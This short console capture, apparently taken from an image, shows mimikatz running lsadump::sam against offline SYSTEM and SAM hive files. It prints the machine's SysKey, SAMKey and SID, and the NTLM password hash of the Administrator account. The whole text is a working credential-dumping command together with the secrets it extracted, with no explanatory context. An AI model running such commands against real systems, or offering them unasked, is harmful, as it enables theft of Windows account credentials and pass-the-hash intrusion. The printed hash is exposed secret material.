 .#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::sam /system:sys.hiv /sam:sam.hiv
Domain : WIN-TL226LF48RT
SysKey : 7857bc3c4b14b1f7c4acaa08df910afc
Local SID : S-1-5-21-2521261088-3415152600-1120382026
SAMKey : 49591a3cab5e6d19b237731931bacf28
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: c8a58a481c93234d0e0e0c007391f8e7
RID  : 000001f5 (501)
User : Guest
mimikatz(commandline) # exit
Bye!